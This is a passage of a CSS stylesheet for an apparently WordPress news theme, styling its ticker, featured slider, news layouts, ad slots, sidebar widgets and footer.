	position: relative;
	float: left;
	width: 130px;
	margin-right: 20px;
	padding: 12px 20px;
	text-transform: uppercase;
	color: #fff;
	background: #373c43;
}
.bt-news-ticker-tag:after {
	position: absolute;
	z-index: 1;
	top: 50%;
	left: 100%;
	width: 0;
	height: 0;
	margin-top: -20px;
	content: ' ';
	pointer-events: none;
	border: solid transparent;
	border-width: 20px;
	border-left-width: 10px;
	border-left-color: #373c43;
}
.bt-news-ticker ul {
	display: inline-block;
	width: -webkit-calc(100% - 160px);
	width: -moz-calc(100% - 160px);
	width: calc(100% - 160px);
	margin: 0;
	padding: 0 10px 0 0;
}
.bt-news-ticker li {
	font-size: 16px;
	line-height: 2em;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	padding-top: 4px;
	opacity: .95;
}
.bt-news-ticker li a {
	font-weight: 500;
	text-decoration: none;
}
/*--------------------------------------------------------------
# Front page Featured Slider
--------------------------------------------------------------*/
.dt-featured-post-slider-wrap {
	margin-top: 20px;
}
.dt-featured-post-slider {
	overflow: hidden;
	width: 100%;
	height: 68.5%;
}
.dt-featured-posts-wrap,
.dt-featured-post-img {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 0;
	padding-bottom: 68.5%;
}
.dt-featured-post-img img {
	position: absolute;
	top: -9999px;
	right: -9999px;
	bottom: -9999px;
	left: -9999px;
	width: auto;
	min-width: 100%;
	max-width: 500%;
	height: 100%;
	margin: auto;
}
.dt-featured-posts-wrap > h2 {
	font-size: 20px;
	font-weight: 300;
	line-height: 1.4em;
	position: absolute;
	bottom: -18px;
	left: 0;
	width: 100%;
	height: auto;
	min-height: 22px;
}
.dt-featured-posts-wrap > h2 a {
	display: block;
	padding: 10px 20px 18px;
	color: #fff;
	background: rgbA(0,0,0,.85);
}
.dt-featured-post-date {
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	position: absolute;
	top: -35px;
	bottom: auto;
	left: 0;
	width: 100%;
	padding: 0 20px;
	color: #fff;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, .75));
	background:      -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .75));
	background:    -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .75));
	background:         linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, .75));
}
.dt-featured-post-month {
	font-size: 14px;
	font-weight: 400;
	line-height: 1.2em;
	display: inline-block;
	text-align: right;
}
.dt-featured-post-day {
	font-size: 32px;
	line-height: 1em;
	display: inline-block;
	margin-left: 10px;
	padding-left: 10px;
	border-left: 1px solid #fff;
}
.dt-featured-post-slider .swiper-button-next,
.dt-featured-post-slider .swiper-button-prev {
	z-index: 999;
	right: 15px;
	width: 48px;
	height: 60px;
	margin-top: -24px;
	padding-top: 10px;
	text-align: center;
	opacity: .75;
	background: transparent;
	filter: alpha(opacity=75);
}
.dt-featured-post-slider .swiper-button-prev {
	left: 15px;
}
.dt-featured-post-slider .swiper-button-next:hover,
.dt-featured-post-slider .swiper-button-prev:hover {
	opacity: 1;
	background: rgba(0, 0, 0, .35);
	filter: alpha(opacity=100);
}
.dt-featured-post-slider .swiper-button-next .fa,
.dt-featured-post-slider .swiper-button-prev .fa {
	font-size: 36px;
	color: #fff;
}
/*--------------------------------------------------------------
# Front Page Highlighted News
--------------------------------------------------------------*/
.dt-highlighted-news {
	margin-top: 20px;
}
.dt-highlighted-news-holder {
	position: relative;
	float: left;
	overflow: hidden;
	width: -webkit-calc(50% - 10px);
	width: -moz-calc(50% - 10px);
	width: calc(50% - 10px);
	height: 0;
	padding-bottom: 32.5%;
}
.dt-highlighted-news-holder:first-child {
	margin: 0 20px 20px 0;
}
.dt-highlighted-news-holder:nth-child(2) {
	margin-bottom: 20px;
}
.dt-highlighted-news-holder:nth-child(3) {
	margin-right: 20px;
}
.dt-highlighted-news-img {
	position: relative;
	width: 100%;
	padding-bottom: 67.5%;
}
.dt-highlighted-news-img img {
	position: absolute;
	top: -9999px;
	right: -9999px;
	bottom: -9999px;
	left: -9999px;
	width: auto;
	height: 100%;
	margin: auto;
}
.dt-highlighted-news-img:hover img {
	-webkit-transform: scale(1.12);
	-moz-transform: scale(1.12);
	-ms-transform: scale(1.12);
	-o-transform: scale(1.12);
	transform: scale(1.12);
}
.dt-highlighted-news-desc {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	min-height: 60px;
}
.dt-highlighted-news-desc h2 {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.4em;
	margin: 0;
	background: rgba(0,0,0,.6);
}
.dt-highlighted-news-desc h2:hover {
	background: rgba(0,0,0,.8);
}
.dt-highlighted-news-desc h2 a {
	display: block;
	padding: 10px 15px;
	color: #fff;
}
.dt-highlighted-news-cat {
	font-size: 13px;
	display: inline-block;
	text-transform: capitalize;
	color: #fff;
}
.dt-highlighted-news-cat a {
	display: block;
	padding: 1px 15px 2px;
	text-decoration: none;
	color: #fff;
	outline: none;
}
.dt-highlighted-news-cat a:hover {
	color: #fff;
}
/*--------------------------------------------------------------
# Front Page News Section
# Ajax filter
# @added shrimp2t
--------------------------------------------------------------*/
.dt-news-layout-wrap {
	margin: 20px 0;
	border: 1px solid #e5e5e5;
}
.dt-news-layout-wrap h2 {
	font-size: 16px;
	position: relative;
	margin: 0 0 15px;
	padding: 15px;
	text-transform: uppercase;
	border-bottom: 1px solid #e5e5e5;
}
.dt-news-layout-wrap span.view-all-link {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	font-weight: 500;
	display: inline-block;
	float: right;
	margin-top: 0px;
	opacity: .6;
    text-transform: uppercase;
    padding: 13px;
}
.dt-news-post-highlighted h3,
.dt-news-post-list h3 {
	font-size: 20px;
	font-weight: 400;
	line-height: 1.5em;
	margin: 0;
}
.dt-news-post-list h3 {
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
.dt-news-post-desc {
	font-size: 15px;
	line-height: 1.8em;
	margin: 18px 0;
	opacity: .95;
}
.dt-news-post-meta span {
	font-size: 14px;
	display: inline-block;
	margin-top: 10px;
	margin-right: 25px;
	padding: 5px 0;
	opacity: .7;
}
.dt-news-post-meta .fa {
	font-size: 15px;
	margin-right: 5px;
}
/* Filter */
.news-layout-tabs {
    display: block;
}
.widget-title.filter-inside {
    border-bottom: 1px solid #e5e5e5;
}
.widget-title.filter-inside .heading-label{
    display: inline-block;
    border-bottom: 0px none;
    margin-bottom: 0px;
	margin-left: 5px;
}
.news-layout-tabs .widget-title {
    position: relative;
}
.news-layout-tabs .widget-title .news-tabs-filter {
    position: absolute;
    top: 0px;
    right: 0px;
    list-style: none;
    padding: 0px;
    max-width: 100%;
}
.news-layout-tabs .news-tabs-filter li {
    display: inline-block;
    padding: 0px 5px;
    line-height: 55px;
}
@media all and (max-width: 768px) {
    .news-layout-tabs .news-tabs-filter li {
        line-height: 46px;
    }
}
.news-layout-tabs .news-tabs-filter li:last-child, .news-layout-tabs .news-tabs-filter li.last {
    padding-right: 15px;
}
.news-layout-tabs  .news-tabs-filter a {
    line-height: 35px;
}
.news-layout-tabs  .news-tabs-filter a i {
    margin-left: 5px;
}
.news-layout-tabs .news-tabs-filter a.active,
.news-layout-tabs .news-tabs-filter a:hover {
    color: #cc2936;
}
.news-tabs-filter .subfilter-more {
    position: relative;
}
.news-tabs-filter .subfilter-more .sub-filters {
    display: none;
    position: absolute;
    top: 100%;
    right: -1px;
    min-width: 150px;
    border: 1px solid #e5e5e5;
    background: #ffffff;
    text-align: right;
    z-index: 65;
    padding: 0px;
    margin: -2px 0px 0px;
}
.news-tabs-filter .subfilter-more .sub-filters li {
    line-height: 18px;
    display: block;
}
.news-tabs-filter .subfilter-more .sub-filters li a {
    padding: 5px 10px;
    display: block;
    line-height: 20px;
}
.news-tabs-filter .subfilter-more:hover .sub-filters {
    display: block;
}
.news-tab-layout {
    padding-top: 20px;
    position: relative;
    display: block;
    overflow: hidden;
}
.news-tab-layout .dt-news-post {
    -webkit-transition: all 1s linear;
    -moz-transition: all 1s linear;
    -ms-transition: all 1s linear;
    -o-transition: all 1s linear;
    transition: all 1s linear;
    opacity: 1;
}
.news-tab-layout .dt-news-post.animate {
    opacity: 0;
}
.tab-paging-wrap {
    margin: 0px 15px 15px;
    clear: both;
}
.tab-paging-wrap .tab-paging i {
    font-size: 18px;
    line-height: 28px;
    vertical-align: top;
}
.tab-paging-wrap .tab-paging {
    width: 30px;
    height: 30px;
    display: inline-block;
    font-size: 18px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #e5e5e5;
    border-radius: 2px;
    margin-right: 10px;
    background: #ffffff;
}
.tab-paging-wrap .tab-paging:hover {
    background: #cc2936;
    border-color: #cc2936;
    color: #ffffff;
}
.tab-paging-wrap .tab-paging.disable {
    border-color: #e5e5e5 !important;
    background: #f5f5f5 !important;
    color: #e5e5e5 !important;
    cursor: default;
}
/* For layout 4 */
.dt-news-list-4 .news-tab-layout {
    padding-top: 0px;
}
.dt-news-list-4 .tab-paging-wrap {
    margin: 0px;
    padding: 15px;
    border-top: 1px solid #e5e5e5;
}
/* Loading tab content */
.news-layout-tabs.loading {
}
.news-tab-layout .loading-bg {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: #f5f5f5;
    opacity: .5;
    z-index: 5;
}
.news-tab-layout .loading-spinner{
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 10;
}
.news-tab-layout .loading-spinner-icon {
    height: 80px;
    display: block;
    margin-top: -40px;
}
.news-tab-layout .spinner > div {
    margin: 0px 3px;
    background: #cc2936;
}
    /* spinner */
.spinner {
    margin: 0px auto;
    width: 150px;
    height: 80px;
    text-align: center;
    font-size: 10px;
}
.spinner > div {
    background-color: #333;
    height: 100%;
    width: 10px;
    display: inline-block;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out;
}
.spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.spinner .rect3 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}
.spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
@-webkit-keyframes sk-stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4) }
    20% { -webkit-transform: scaleY(1.0) }
}
@keyframes sk-stretchdelay {
    0%, 40%, 100% {
        transform: scaleY(0.4);
        -webkit-transform: scaleY(0.4);
    }  20% {
           transform: scaleY(1.0);
           -webkit-transform: scaleY(1.0);
       }
}
/*--------------------------------------------------------------
# Front Page News Section Layout 1
--------------------------------------------------------------*/
.dt-news-layout1 .dt-news-post {
	float: left;
	width: calc(50% - 8px);
	margin-left: 16px;
}
.dt-news-layout1 .dt-news-post h3 {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5em;
    margin: 0 15px 0px 0px;
}
.dt-news-layout1 .dt-news-post:first-child h3 {
	font-size: 18px;
	margin: 0;
}
.dt-news-layout1 .dt-news-post {
	margin-bottom: 20px;
	border-bottom: 1px solid #e5e5e5;
}
.dt-news-layout1 .dt-news-post:nth-last-of-type(2) {
	padding: 0;
	border-bottom: 0;
	margin-bottom: 0;
}
.dt-news-layout1 .dt-news-post-img {
	float: left;
	width: 130px;
	height: auto;
	margin-right: 15px;
	margin-bottom: 20px;
}
.dt-news-layout1 .dt-news-post-comments,
.dt-news-layout1 .dt-news-post-desc {
	display: none;
}
.dt-news-layout1 .dt-news-post .dt-news-post-meta span {
	margin-top: 0;
	padding: 0;
}
.dt-news-layout1 .dt-news-post:nth-child(1) {
	margin-bottom: 0;
	border: 0;
	padding-left: 15px;
	margin-left: 0;
}
.dt-news-layout1 .dt-news-post:nth-child(1) .dt-news-post-img {
	width: 100%;
	margin: 0;
}
.dt-news-layout1 .dt-news-post:nth-child(1) .dt-news-post-comments {
	display: inline-block;
}
.dt-news-layout1 .dt-news-post:nth-child(1) .dt-news-post-desc {
	display: block;
}
.dt-news-layout1 .dt-news-post:nth-child(1) .dt-news-post h3 {
	font-size: 20px;
}
.dt-news-layout1 .dt-news-post:nth-child(1) .dt-news-post-meta span {
	margin-top: 10px;
	padding: 5px 0;
}
.dt-news-post-list .dt-news-post:last-child {
	padding: 0;
	border-bottom: 0;
}
.dt-news-layout1 .dt-news-post-img,
.dt-news-layout-half .dt-news-post-img,
.dt-sidebar-news .dt-news-post-img,
.dt-related-posts .dt-news-post-img,
.dt-category-posts .dt-news-post-img {
	position: relative;
}
.dt-news-layout1 .dt-news-post-img span,
.dt-news-layout-half .dt-news-post-img span,
.dt-sidebar-news .dt-news-post-img span,
.dt-related-posts .dt-news-post-img span,
.dt-category-posts .dt-news-post-img span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	visibility: hidden;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: rgba(255,255,255,.5);
}
.dt-news-layout1 .dt-news-post-img:hover span,
.dt-news-layout-half .dt-news-post-img:hover span,
.dt-sidebar-news .dt-news-post-img:hover span,
.dt-related-posts .dt-news-post-img:hover span,
.dt-category-posts .dt-news-post-img:hover span {
	visibility: visible;
	opacity: 1;
}
.dt-news-layout1 .dt-news-post-img .fa,
.dt-news-layout-half .dt-news-post-img .fa,
.dt-sidebar-news .dt-news-post-img .fa,
.dt-related-posts .dt-news-post-img .fa,
.dt-category-posts .dt-news-post-img .fa {
	font-size: 18px;
	line-height: 1em;
	position: absolute;
	top: 50%;
	left: 50%;
	visibility: hidden;
	width: 48px;
	height: 48px;
	margin: 0 0 0 -24px;
	padding-top: 15px;
	text-align: center;
	opacity: 0;
	color: #fff;
	border-radius: 50%;
	background: rgba(0,0,0,.5);
}
.dt-news-layout1 .dt-news-post-img:hover .fa,
.dt-news-layout-half .dt-news-post-img:hover .fa,
.dt-sidebar-news .dt-news-post-img:hover .fa,
.dt-related-posts .dt-news-post-img:hover .fa,
.dt-category-posts .dt-news-post-img:hover .fa {
	visibility: visible;
	margin-top: -24px;
	opacity: 1;
}
/*--------------------------------------------------------------
# Front Page News Section Layout 2
--------------------------------------------------------------*/
.dt-news-layout2 .dt-news-post {
	float: left;
	width: -webkit-calc(33.333333% - 20px);
	width: -moz-calc(33.333333% - 20px);
	width: calc(33.333333% - 20px);
	margin-right: 15px;
	margin-bottom: 15px;
	padding: 8px;
	border: 1px solid #e5e5e5;
	background: #fefefe;
}
.dt-news-layout2 .dt-news-post:hover {
	background: #fff;
}
.dt-news-layout2 .dt-news-post:nth-child(1),
.dt-news-layout2 .dt-news-post:nth-child(4),
.dt-news-layout2 .dt-news-post:nth-child(7),
.dt-news-layout2 .dt-news-post:nth-child(10),
.dt-news-layout2 .dt-news-post:nth-child(13) {
	margin-left: 15px;
}
.dt-news-layout2 .dt-news-post-img,
.dt-category-posts .dt-news-post-img {
	position: relative;
	overflow: hidden;
}
.dt-news-layout2 .dt-news-post-img:hover img,
.dt-category-posts .dt-news-post-img:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.2);
}
.dt-news-layout2 .dt-news-post-meta {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 46px;
	padding: 0 10px;
	color: #fff;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
	background:      -o-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
	background:    -moz-linear-gradient(bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 1));
	background:         linear-gradient(to bottom, rgba(0, 0, 0, 0) , rgba(0, 0, 0, 1));
}
.dt-news-layout2 .dt-news-post-month {
	font-size: 13px;
	line-height: 1.2em;
	display: inline-block;
	margin: 0;
	text-align: right;
}
.dt-news-layout2 .dt-news-post-day {
	font-size: 30px;
	line-height: .3em;
	display: inline-block;
	margin-left: 5px;
	padding-left: 5px;
	text-align: left;
	border-left: 1px solid #fff;
}
.dt-news-layout2 .dt-news-post h3 {
	height: 52px;
}
.dt-news-layout2 .dt-news-post h3,
.dt-related-posts h3 {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.6em;
}
.dt-news-layout2 .dt-news-post-desc {
	font-size: 14px;
	line-height: 1.6em;
	min-height: 90px;
	margin-top: 0;
	margin-bottom: 0;
	opacity: .9;
}
/*--------------------------------------------------------------
# Front Page News Section Layout 3
--------------------------------------------------------------*/
.dt-news-list-3 .dt-news-layout-wrap {
	margin: 20px 0 0;
}
.dt-news-layout-half {
	float: left;
	width: 48.5%;
}
.dt-half-last {
	float: right;
}
.dt-news-layout3 .dt-news-post,
.dt-news-layout4 .dt-news-post {
	margin-bottom: 15px;
	padding: 0 15px 15px;
	border-bottom: 1px solid #e5e5e5;
}
.dt-news-layout3 .dt-news-post:nth-last-of-type(1) {
	border-bottom: 0;
}
.dt-news-layout3 .dt-news-post figure {
	float: left;
	width: 130px;
	margin-right: 15px;
}
.dt-news-layout3 .dt-news-post .dt-news-post-comments,
.dt-news-layout3 .dt-news-post .dt-news-post-desc {
	display: none;
}
.dt-news-layout3 .dt-news-post .dt-news-post-meta span {
	padding: 0;
}
.dt-news-layout3 .dt-news-post h3 {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5em;
	margin: 0;
}
.dt-news-layout3 .dt-news-post:first-child h3 {
    font-size: 18px;
}
.dt-news-layout3 .dt-news-post:nth-child(1) figure {
	width: 100%;
	margin-right: 0;
}
.dt-news-layout3 .dt-news-post:nth-child(1)  .dt-news-post-meta span {
	padding: 5px 25px 5px 0;
	margin-top: 10px;
}
.dt-news-layout3 .dt-news-post:nth-child(1) .dt-news-post-comments {
	display: inline-block;
}
.dt-news-layout3 .dt-news-post:nth-child(1) .dt-news-post-desc {
	display: block;
}
.dt-news-layout3 .dt-news-post:nth-child(1) h3 {
	font-size: 20px;
}
.dt-news-layout-half .dt-news-post:last-child {
	padding: 0 15px;
}
.dt-news-layout-half .dt-news-post-list .dt-news-post-meta span {
	margin-top: 0;
}
.dt-news-layout-half .dt-news-post-list .dt-news-post-img {
	float: left;
	width: 120px;
}
.dt-news-layout-half .dt-news-post-list .dt-news-post-content {
	float: right;
	width: -webkit-calc(100% - 134px);
	width: -moz-calc(100% - 134px);
	width: calc(100% - 134px);
}
/*--------------------------------------------------------------
# Front Page News Section Layout 4
--------------------------------------------------------------*/
.dt-sidebar-news h2 {
	font-size: 16px;
	font-weight: 500;
}
.dt-news-layout4 .dt-news-post {
	margin-bottom: 15px;
	padding: 0 15px 15px;
	border-bottom: 1px solid #e5e5e5;
}
.dt-news-layout4 .dt-news-post-img {
	overflow: hidden;
	max-height: 150px;
}
.dt-news-layout4 .dt-news-post-content h3 {
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5em;
}
.dt-news-list-4 {
	margin-bottom: 0;
}
.dt-news-list-4 h2 {
	margin-bottom: 0;
}
.dt-news-layout4 .dt-news-post {
	float: left;
	width: 50%;
	margin-bottom: 0;
	padding-top: 15px;
	border: 1px solid #e5e5e5;
	border-top: 0;
	border-left: 0;
}
.dt-news-layout4 .dt-news-post:nth-child(even) {
	float: right;
	border-right: 0;
}
@media all and (min-width: 768px) {
    .dt-news-layout4 .dt-news-post.e-last,
    .dt-news-layout4 .dt-news-post.last {
        border-bottom: 0;
    }
}
@media all and (max-width: 768px) {
    .dt-news-layout4 .dt-news-post.last {
        border-bottom: 0 none;
    }
}
.dt-news-layout4 .dt-news-post-img
{
	max-height: 248px;
}
.dt-news-layout4 h3 {
	font-size: 18px;
	line-height: 1.6em;
	min-height: 50px;
	margin: 0;
}
.dt-news-layout4 .dt-news-post-img {
	float: left;
	width: 120px;
}
.dt-news-layout4 .dt-news-post-content {
	float: right;
	width: -webkit-calc(100% - 135px);
	width: -moz-calc(100% - 135px);
	width: calc(100% - 135px);
}
/*--------------------------------------------------------------
# Ads
--------------------------------------------------------------*/
.dt-header-ads-728x90 {
	margin-bottom: 0;
	text-align: center;
}
.dt-top-ads .dt-header-ads-728x90 {
	text-align: right;
}
.dt-header-ads-728x90 img {
	width: 100%;
	max-width: 728px;
}
.dt-ads-870x150,
.dt-ads-262x220 {
	text-align: center;
	margin-top: 30px;
}
.dt-ads-870x150 img {
	width: 100%;
	max-width: 870px;
}
.dt-ads-262x220 {
	text-align: left;
}
.dt-ads-262x220 img {
	width: 100%;
	max-width: 262px;
}
.dt-ads-130x130 {
	display: inline-block;
}
.dt-ads-130x130 img {
	width: 100%;
	max-width: 130px;
}
.dt-footer-cont .dt-ads-130x130,
.dt-footer-cont .dt-ads-262x220 {
	margin-bottom: 0;
	padding: 0;
}
/*--------------------------------------------------------------
# Back to top
--------------------------------------------------------------*/
#back-to-top {
	font-size: 32px;
	position: fixed;
	z-index: 9999;
	right: 20px;
	bottom: 60px;
	width: 48px;
	height: 48px;
	padding-top: 6px;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	opacity: 0;
	color: #fff;
	border-radius: 50%;
	background: rgba(0, 0, 0, .35);
	filter: alpha(opacity=0);
}
#back-to-top:hover {
	background: #cc2936;
}
#back-to-top.show {
	opacity: 1;
	filter: alpha(opacity=100);
}
/*--------------------------------------------------------------
# Related Posts
--------------------------------------------------------------*/
.dt-related-posts {
	margin: 30px 0;
	padding: 15px 0;
	border: 1px solid #e5e5e5;
}
.dt-related-posts h2 {
	padding: 0 15px 15px;
}
.dt-related-posts ul {
	margin: 0;
	padding: 0;
}
.dt-related-posts li {
	display: block;
	float: left;
	width: -webkit-calc(25% - 20px);
	width: -moz-calc(25% - 20px);
	width: calc(25% - 20px);
	margin: 0 10px;
}
.dt-related-posts .dt-no-image {
	position: relative;
	width: 100%;
	height: 0;
	padding-bottom: 71.5%;
	background: url('images/no-image.png') no-repeat center center;
	background-size: auto 100%;
}
/*--------------------------------------------------------------
# Category Page
--------------------------------------------------------------*/
.dt-category-wrap .page-header {
	margin: 0;
}
.dt-category-posts .dt-news-post-highlighted
{
	width: 100%;
}
.dt-category-posts .dt-news-post {
	margin-top: 30px;
	border-bottom: 0;
}
.dt-category-posts .dt-news-post-content {
	padding: 15px;
	border: 1px solid #e5e5e5;
	border-top: 0;
}
.dt-category-posts .dt-news-post-list .dt-news-post {
	float: left;
	width: -webkit-calc(50% - 15px);
	width: -moz-calc(50% - 15px);
	width: calc(50% - 15px);
	padding: 0;
}
.dt-category-posts .dt-news-post-list .dt-news-post h3 {
	font-weight: 500;
	line-height: 1.6em;
}
.dt-category-posts .dt-news-post-list .dt-news-post:nth-child(even) {
	float: right;
}
.dt-category-posts .dt-news-post-list .dt-news-post:nth-child(odd) {
	clear: both;
}
.dt-category-posts .dt-news-post-img img {
	width: 100%;
}
.dt-category-post-readmore a {
	font-weight: 500;
	display: block;
	padding: 12px 0;
	text-align: center;
	text-transform: capitalize;
	border: 1px solid #e5e5e5;
	border-top: 0;
	background: #fafafa;
}
.dt-category-post-readmore a:hover {
	color: #fff;
}
.dt-pagination-nav {
	margin-top: 30px;
}
.dt-pagination-nav a,
.dt-pagination-nav .current {
	display: inline-block;
	margin: 0 2px;
	padding: 2px 10px;
	border: 1px solid #e5e5e5;
	border-radius: 2px;
}
.dt-pagination-nav .current,
.dt-pagination-nav a:hover {
	background: #fafafa;
}
/*
 *  BreadCrumbs
 -----------------------------------*/
.dt-breadcrumbs {
	font-size: 14px;
	padding: 12px 15px;
	/*border-top: 1px solid rgba(39,48,57,.06);*/
	/*box-shadow: 0 1px 2px rgba(39,48,57,.025);*/
	background: rgba(39,48,57,.05);
	color: #7d8388;
}
.dt-breadcrumbs ul {
	margin: 0;
	padding: 0;
}
#dt_breadcrumbs li {
	display: inline-block;
	padding: 0 2px;
	opacity: .9;
}
/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
.dt-sidebar ul {
	margin: 0;
	padding: 10px 0 10px 34px;
}
.dt-sidebar ul li {
	padding: 3px 0;
}
.dt-sidebar .dt-news-post-highlighted h3,
.dt-sidebar .dt-news-post-list h3,
.dt-sidebar .dt-news-layout4 .dt-news-post-content h3 {
	font-size: 16px;
	font-weight: 500;
}
.dt-sidebar .dt-news-layout4 h3 {
	min-height: 20px;
	height: auto;
}
.dt-sidebar select,
.dt-sidebar input[type='text'],
.dt-sidebar input[type='email'],
.dt-sidebar input[type='number'],
.dt-sidebar input[type='search'],
.dt-sidebar input textarea {
	margin: 10px 12px;
}
.dt-sidebar select,
.dt-sidebar input[type='text'],
.dt-sidebar input[type='email'],
.dt-sidebar input[type='number'],
.dt-sidebar input[type='search'],
.dt-sidebar input textarea,
.dt-footer select,
.dt-footer input[type='text'],
.dt-footer input[type='email'],
.dt-footer input[type='number'],
.dt-footer input[type='search'],
.dt-footer input textarea {
	font-size: 15px;
	min-width: 224px;
	padding: 5px;
}
.dt-sidebar .widget_archive,
.dt-sidebar .widget_calendar,
.dt-sidebar .widget_meta,
.dt-sidebar .widget_pages,
.dt-sidebar .widget_recent_comments,
.dt-sidebar .widget_recent_entries,
.dt-sidebar .widget_categories,
.dt-sidebar .widget_search,
.dt-sidebar .widget_tag_cloud,
.dt-sidebar .widget_text,
.dt-sidebar .dt-social-icons {
	margin-top: 20px;
	border: 1px solid #e5e5e5;
}
.dt-sidebar .widget_archive h2,
.dt-sidebar .widget_calendar h2,
.dt-sidebar .widget_meta h2,
.dt-sidebar .widget_pages h2,
.dt-sidebar .widget_recent_comments h2,
.dt-sidebar .widget_recent_entries h2,
.dt-sidebar .widget_categories h2,
.dt-sidebar .widget_search h2,
.dt-sidebar .widget_tag_cloud h2,
.dt-sidebar .widget_text h2,
.dt-sidebar .dt-social-icons h2 {
	font-size: 16px;
	margin: 0;
	padding: 15px;
	text-transform: uppercase;
	border-bottom: 1px solid #e5e5e5;
}
.dt-sidebar #calendar_wrap {
	padding: 0 15px;
}
.dt-sidebar #wp-calendar > caption,
.dt-footer #wp-calendar > caption {
	font-weight: bold;
}
.dt-sidebar #wp-calendar tbody a,
.dt-footer #wp-calendar tbody a {
	font-weight: bold;
}
.dt-footer #wp-calendar a {
	color: rgba(255,255,255,.5);
}
.dt-sidebar #wp-calendar tfoot,
.dt-footer #wp-calendar tfoot {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px solid #e5e5e5;
}
.dt-sidebar #wp-calendar #next,
.dt-footer #wp-calendar #next {
	text-align: right;
}
.dt-sidebar .widget_recent_entries ul,
.dt-sidebar  .widget_recent_comments ul {
	list-style: decimal;
}
.dt-sidebar .widget_recent_entries li,
.dt-sidebar .widget_categories li {
	font-size: 16px;
	font-weight: 500;
	padding: 10px 0;
}
.dt-sidebar .widget_categories li {
	padding: 0;
}
.dt-sidebar .tagcloud {
	padding: 10px;
}
.dt-sidebar .tagcloud a {
	margin: 5px;
}
.dt-sidebar .textwidget {
	padding: 10px 15px;
}
.dt-social-icons-lg {
	float: right;
}
.dt-sidebar .dt-social-icons ul {
	padding: 0 0 20px;
}
.dt-sidebar .dt-social-icons li {
	font-size: 22px;
	display: inline-block;
	float: left;
	width: 48px;
	height: 48px;
	margin: 15px 0 0 14px;
	text-align: center;
}
.dt-sidebar .dt-social-icons li .fa {
	display: block;
	width: 48px;
	height: 48px;
	padding-top: 12px;
	opacity: .8;
	border: 1px solid #e5e5e5;
}
.dt-sidebar .dt-social-icons li .fa:hover {
	color: #fff;
	border-color: transparent;
}
.dt-sidebar .dt-search-icon .fa:hover {
	color: #2f363e;
	background: #fafafa;
}
.dt-sidebar .fa-facebook:hover {
	background: #325c94;
}
.dt-sidebar .fa-twitter:hover {
	background: #00abdc;
}
.dt-sidebar .fa-google-plus:hover {
	background: #dd4b38;
}
.dt-sidebar .fa-instagram:hover {
	background: #4480b1;
}
.dt-sidebar .fa-github:hover {
	background: #3f91cb;
}
.dt-sidebar .fa-flickr:hover {
	background: #ff0084;
}
.dt-sidebar .fa-pinterest:hover {
	background: #cb2027;
}
.dt-sidebar .fa-wordpress:hover {
	background: #0090c5;
}
.dt-sidebar .fa-youtube:hover {
	background: #d32323;
}
.dt-sidebar .fa-vimeo:hover {
	background: #1ab7ea;
}
.dt-sidebar .fa-linkedin:hover {
	background: #007bb6;
}
.dt-sidebar .fa-behance:hover {
	background: #2d9ad2;
}
.dt-sidebar .fa-dribbble:hover {
	background: #f26798;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.dt-footer {
	font-size: 14px;
	line-height: 1.5em;
	margin-top: 60px;
	color: rgba(255,255,255,.65);
	background: #2f363e;
}
.dt-footer h2 {
	font-size: 16px;
	font-weight: 300;
	position: relative;
	margin: 0 0 25px;
	padding: 5px 0 15px;
	text-transform: uppercase;
	color: #fff;
}
.dt-footer-cont {
	position: relative;
	padding: 50px 0;
}
.dt-footer-cont .widget {
	margin-bottom: 35px;
}
.dt-footer-cont aside {
	padding: 0 15px;
}
.dt-footer h2:after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 40px;
	height: 1px;
	content: '';
}
.dt-footer-cont ul {
	margin-left: 0;
	padding-left: 15px;
}
.dt-footer-cont li {
	padding: 8px 0;
}
.dt-footer-cont li a {
	display: block;
	color: rgba(255,255,255,.8);
}
.dt-footer .tagcloud a {
	line-height: 1.7em;
	display: inline-block;
	margin: 4px 3px;
	padding: 2px 8px;
	color: #fff;
	border-radius: 3px;
	background: rgba(255,255,255,.1);
}
.dt-footer .dt-news-layout-wrap {
	margin: 0;
	border: 0;
}
.dt-footer .dt-news-layout-wrap h2 {
	font-weight: 400;
	margin: 0;
